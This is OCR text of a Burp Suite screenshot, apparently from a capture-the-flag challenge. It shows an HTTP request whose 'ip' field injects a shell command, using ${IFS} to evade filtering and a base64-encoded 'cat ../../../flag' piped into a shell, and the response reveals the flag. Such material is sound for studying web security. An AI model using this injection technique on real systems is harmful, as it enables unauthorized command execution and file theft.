 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://124.71.184.68:50015
Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: node4.buuoj.cn:27411
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://124.71.184.68:50015
10 Connection: close
11 Referer:
http://124.71.184.68:50015/?ip=127.0.0.1
12 Upgrade-Insecure-Requests: 1
13
14 ip=
127.0.0.1|echo${IFS}'Y2F0IC4uLy4uLy4uL2ZsYWc
='${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}s
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 03:31:26 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 45
9
10 0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
11
Search... 0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers